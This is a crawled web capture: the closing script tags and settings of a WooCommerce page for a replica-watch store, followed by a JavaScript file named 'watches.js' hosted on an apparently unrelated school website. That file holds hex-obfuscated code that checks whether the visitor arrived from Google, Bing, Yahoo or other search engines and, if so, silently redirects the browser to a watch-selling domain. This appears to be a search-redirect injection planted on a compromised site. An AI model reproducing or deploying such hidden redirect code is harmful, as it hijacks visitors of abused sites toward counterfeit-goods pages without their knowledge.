<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyhollowschool.org/js/watches.js
body_size: 56
content:
var LUrXyah1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var zrkTQ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var Vp3=/(.*)google.(.*)$/;LUrXyah1+="\x68\x6b\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73";LUrXyah1+="";if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)yahoo.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)aol.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)bing.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)search.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)ask.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)msn.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)semalt.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zapmeta.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)seznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zoznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)lycos.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;